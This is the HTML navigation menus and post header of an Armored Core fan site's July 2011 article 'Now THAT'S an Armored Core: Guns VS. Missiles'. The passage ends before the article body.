<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1439"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/mecha/">Mecha</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1439 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1562"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/gaiking/">Gaiking</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1563"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/grendizer/">Grendizer</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2061"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/gundam/">Gundam</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2062"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/macross/">Macross</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1575"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tetsujin-28/">Tetsujin-28</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1577"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/transformers/">Transformers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1579"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/votoms/">VOTOMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1437"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/games/">Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1437 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1585"><div class="ancestor-wrapper"><a>Mecha Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1585 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1550"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/ace/">ACE</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1552"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/assault-suits/">Assault Suits</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1555"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/border-break/">Border Break</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2067"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/front-mission/">Front Mission</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2068"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/mechwarrior/">MechWarrior</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1573"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/steel-battalion/">Steel Battalion</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1583"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/zone-of-the-enders/">ZOE</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1614"><div class="ancestor-wrapper"><a>Fighting Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1614 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2070"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/street-fighter/">Street Fighter</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2069"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tekken/">Tekken</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1559"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fallout/">Fallout</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2071"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fromsoftware/">FromSoftware</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1567"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/metal-gear/">Metal Gear</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1572"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/starcraft/">StarCraft</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1580"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/warhammer/">WarHammer</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1582"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/x3/">X3</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1428"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/figures-and-collectibles/">Figures &amp; Collectibles</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1428 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1433"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/figures-and-collectibles/now-thats-an-armored-core/">Now THAT&#8217;S an Armored Core!</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1566"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/kotobukiya/">AC Kits</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1556"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/busou-shinki/">Busou Shinki</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2059"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/lego/">LEGO</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1560"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fanmade/">Fanmade</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1551"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/art/">Art</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2060"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/papercraft/">Papercraft</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1434"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/anime-and-manga/">Anime &amp; Manga</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1434 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1564"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/infinite-stratos/">Infinite Stratos</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/random/">Random</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2074 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1589"><div class="ancestor-wrapper"><a>Media</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1589 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1554"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/books/">Books</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1578"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1568"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/music/">Music</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1590"><div class="ancestor-wrapper"><a>Countries</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1570"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/philippines/">Philippines</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1565"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/japan/">Japan</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1553"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/bewbs/">Bewbs</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1557"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/christmas/">Christmas</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1558"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1561"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/food/">Food</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1571"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/star-wars/">Star Wars</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1574"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/technology/">Technology</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1581"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/wtf/">WTF</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/forums">Forums</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1212"><div class="ancestor-wrapper"><a>Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1212 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2291"><div class="ancestor-wrapper"><a href="https://mail.ravenrepublic.net">Mail</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2133"><div class="ancestor-wrapper"><a>Builders</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2133 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ac4builder.html">Armored Core 4</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/lrbuilder.html">Last Raven</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ffbuilder.htm">Formula Front</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/nbbuilder.html">Nine Breaker</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/nxbuilder.html">Nexus</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/slbuilder.html">Silent Line</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/aabuilder.html">Another Age</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ac2builder.html">Armored Core 2</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/moabuilder.html">Master of Arena</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/forums/forumdisplay.php?fid=35">Guides and Statistics</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/gallery/">Photo Gallery</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2065"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/wiki">Wiki</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/links/">Links</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><div class="ancestor-wrapper"><a>RR</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2378 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/about/">About Us</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2077"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/sophie/">Our Mascot</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/announcements/">Announcements</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-events/">Events</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1698 post type-post status-publish format-standard hentry category-armored-core category-figures-and-collectibles category-now-thats-an-armored-core" id="post-1698">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Now THAT&#8217;S an Armored Core: Guns VS. Missiles</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://ravenrepublic.net/author/lord_leperman/">Lord_Leperman</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ravenrepublic.net/2011/07/30/now-thats-an-armored-core-guns-vs-missiles/">July 30, 2011</a>
						</span>
					</li>
										<li class="post-categories meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Categories							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19"><path fill="" d="M2.8,1.85 C2.275329,1.85 1.85,2.27532949 1.85,2.8 L1.85,15.4 C1.85,15.9246705 2.275329,16.35 2.8,16.35 L17.2,16.35 C17.724671,16.35 18.15,15.9246705 18.15,15.4 L18.15,5.5 C18.15,4.97532949 17.724671,4.55 17.2,4.55 L9.1,4.55 C8.8158,4.55 8.550403,4.40796403 8.392757,4.17149517 L6.845094,1.85 L2.8,1.85 Z M17.2,2.85 C18.663555,2.85 19.85,4.03644541 19.85,5.5 L19.85,15.4 C19.85,16.8635546 18.663555,18.05 17.2,18.05 L2.8,18.05 C1.336445,18.05 0.15,16.8635546 0.15,15.4 L0.15,2.8 C0.15,1.33644541 1.336445,0.15 2.8,0.15 L7.3,0.15 C7.5842,0.15 7.849597,0.292035965 8.007243,0.528504833 L9.554906,2.85 L17.2,2.85 Z" /></svg>						</span>
						<span class="meta-text">
							In <a href="https://ravenrepublic.net/category/armored-core/" rel="category tag">Armored Core</a>, <a href="https://ravenrepublic.net/category/figures-and-collectibles/" rel="category tag">Figures &amp; Collectibles</a>, <a href="https://ravenrepublic.net/category/figures-and-collectibles/now-thats-an-armored-core/" rel="category tag">Now THAT'S An Armored Core!</a>						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
